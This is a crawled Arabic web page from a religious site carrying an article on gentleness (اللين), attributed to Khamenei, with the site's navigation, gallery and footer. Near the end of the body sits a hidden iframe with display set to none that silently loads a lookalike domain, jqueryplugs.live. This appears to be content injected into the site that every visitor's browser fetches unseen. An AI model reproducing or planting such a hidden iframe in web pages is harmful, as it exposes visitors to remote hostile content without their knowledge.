

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/6123/1146/gallery
body_size: 37029
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>اللين</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="اللين">
    <meta property="og:url" content="https://www.alzakiya.com/6123/1146">
    <meta property="og:title" content="اللين"/>
    <meta property="og:description" content="اللين وهو مطلوب حتى في علاقاتنا مع أعدائنا إلاّ أن يكونوا أعداء الله،"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220190626100322.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/6123/1146" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 31 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">12 شعبان 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>اللين                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="اللين" title="اللين"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220190626100322.jpg" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            اللين وهو مطلوب حتى في علاقاتنا مع أعدائنا إلاّ أن يكونوا أعداء الله،                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>مفاهيم اخلاقية                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>18/06/2019</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>إن أهم الصفات التي يجب أن يتحلى بها الإنسان في علاقاته مع الآخرين هو اللين وهو مطلوب حتى في علاقاتنا مع أعدائنا إلاّ أن يكونوا أعداء الله، فهؤلاء الكفار مستثنون من ذلك حيث يقول تعالى {وليجدوا فيكم غلظة}. يجب على الإنسان أن يتخذ اللين شعاراً في تعامله مع الجميع: مع السجناء في سجونهم، والمحكومين بالإعدام حتى تنفيذ الحكم بهم (إلاّ أن يكونوا أعداء لله)، وحتى مع كل المذنبين الذي سيعاقبون على أفعالهم.</p><p>الحدود الإلهية يجب أن تبقى محفوظة إلاّ أن اللين والعطف ينبغي أن لا يصل إلى المستوى الذي يخرج فيه المرء عن الحدود الإلهية، فالحد الإلهي يجب أن يبقى محفوظا. السارق يجب أن يلقى جزاءه، والقاتل والظالم كذلك. كل يلقى جزاءه بحسب ما تقضى الشريعة الغراء. أحكام الله يجب أن تراعى وتنفذ. ومع ذلك كله يبقى اللين مطلوباً، نأمر بالمعروف وننهى عن المنكر حسبما يأمر الإسلام ونكون لينين بالشكل المناسب.</p><p>من المهم جداً أن نميز بين هذه الأمور جميعاً.</p><p>عدم الخشونة حتى مع الحيوانات لقد نهى الإسلام عن الشدة والغلظة والقساوة حتى مع الحيوانات. يروى أنه كان لأبي حمزة الثمالي ــ راوي الدعاء المعروف بأبي حمزة، وهو كان من أصحاب الإمام السجاد (ع) ــ حفيد لديه سرب من الحمام. وكثيراً ما كان يزعج هذا السرب أبا حمزة. حتى قام ذات يوم بذبحه كله.</p><p>وقد سافر أبو حمزة بعد ذلك إلى المدينة لزيارة الإمام السجّاد (ع). يقول أبو حمزة: "عندما وصلت ودخلت منزله الشريف وجدت فيه عدداً كبيراً من الحمام. فتذكرت حفيدي وندمت على ما فعلت، كنت أتصور أن تربية الحمام عمل قبيح، ولو كانت كذلك لما وجدت هذا العدد منها في بيت الإمام (ع). دخلت على الإمام وعرضت عليه عدداً من المسائل، فبدأ يجيبني وأنا أكتب. ولكن قلبي وفكري كان منشغلاً بتلك الطيور التي ذبحتها دون رحمة وعطف، فسألني الإمام عن سبب شرودي، فأخبرته ما حدث. عند ذلك تغيّر لون وجه الإمام ونهاني عما فعلت".</p><p>وكأن الإمام كان يطلب منه بذلك أن ينصرف من محضره الشريف. وقد وجدت في رواية أن أحد الأئمة (ع) قتل عن غير عمد (ومن الممكن أنها كانت على بدنه وأزعجته فقتلها) فدفع حصاناً كفارة لما فعل: وهذا هو اللين في الإسلام! طبيعة الإنسان طبعاً ليس معنى اللين أن نترك مواجهة الفاسقين والمنحرفين بل من الواجب مواجهتهم.</p><p>فالبشر نوعان: السيئ الخلق والليّن. أصحاب الخلق السيئ يتعاملون مع الناس بغلظة وقساوة، وإن ألقيت عليهم تحية يجيبونك بغضب، فالغلظة والقساوة تكون من طباعه تماماً كمحمد رضا شاه. لقد كان قاسياً قبل الوصول إلى الحكم وبعده، هو كان دائماً على نفس الحال. الإنسان الغليظ السيئ الخلق إذا صار ملكاً سيكون كرضا شاه، وإذا صار ضابطاً سيكون كذلك الضابط الذي كنا نراه في السجن سنة 1349ه‍ــ ش [1970م].</p><p>كانت السلطات حينها قد أتت بمجموعة من الشباب إلى السجن وكنا معهم إضافة إلى عدد من الضباط الذين خالفوا القوانين العسكرية. وفي وقت الاستراحة قال لي أحد مسؤولي السجن، وقد كان يصاحبني ويحبني كثيراً أنه لو أمرني السافاك بقتل هؤلاء الشباب (وكان يقصد بعض الشيوعيين في السجن) لقطعت رقابهم جميعاً فهم أعداء الشاه والدولة، وكل من يكون كذلك يجب أن يقتل. لا أدري ما كان شعوري عند ذلك، ولكني سألته إنه إذا أمروك بقتلي (لأنني مخالف للشاه والدولة) فهل تقتلني، فقال عندها: "أقسم بجدك أنني سأقتلك...".</p><p>نعم هذا الشخص كانت خصاله هكذا. هذا السيئ الخلق كان يحبني وفي نفس الوقت يقسم بجدي انه يقتلني. فسيئ الخلق سيئ، فقيراً كان أو غنياً، رئيساً كان أو ضابطاً أو بائعاً. ففي مدرسة الحجتية في قم كان يوجد خادم سيئ الخلق. لم يكن هذا الخادم قوياً ولا غنياً ولكنه على العكس من ذلك ضعيفاً، فقيراً، وسيئ الخلق في نفس الوقت. لقد كانت قساوته تنال الجميع.</p><p>إن الإسلام لا يحب هكذا الأشخاص، بل يحب الذين يدارون الناس ويكنّون لهم الحب ويعاملونهم بلين وعطف. الإنسان ليس مضطراً أن يبتسم في وجوه الجميع في علاقاته ومعاملاته، ولكن يجب أن يداريهم على الأقل. نحن ننام في مكان واحد، ونأكل من طعام واحد، وقد نسافر معاً، ونلعب معاً، ولكن يبقى البعضُ أصحابَ خُلقٍ سيئ والبعض الآخر ليّنون.</p><p><strong>المواعظ الحسنة – الامام الخامنئي</strong></p>                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="أساس التكبر" title="أساس التكبر"
                                href="https://www.alzakiya.com/6682/1146/%D8%A3%D8%B3%D8%A7%D8%B3-%D8%A7%D9%84%D8%AA%D9%83%D8%A8%D8%B1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211209092403.jpg" class="img-responsive"/>
                            <h3>أساس التكبر</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="إمطار القلوب بالعلم" title="إمطار القلوب بالعلم"
                                href="https://www.alzakiya.com/6679/1146/%D8%A5%D9%85%D8%B7%D8%A7%D8%B1-%D8%A7%D9%84%D9%82%D9%84%D9%88%D8%A8-%D8%A8%D8%A7%D9%84%D8%B9%D9%84%D9%85">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211209085838.jpg" class="img-responsive"/>
                            <h3>إمطار القلوب بالعلم</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;" title="الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;"
                                href="https://www.alzakiya.com/6649/1146/%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9-%D8%A7%D9%84%D9%81%D8%A7%D8%B5%D9%84%D8%A9-%D8%A8%D9%8A%D9%86-%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D8%A3%D8%B6%D8%AD%D9%89-%D9%88%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D8%BA%D8%AF%D9%8A%D8%B1-%D9%87%D9%8A-%26quot%3B%D8%B9%D8%B4%D8%B1%D8%A9-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D9%85%D8%A9%26quot%3B">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210715121808.jpg" class="img-responsive"/>
                            <h3>الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>
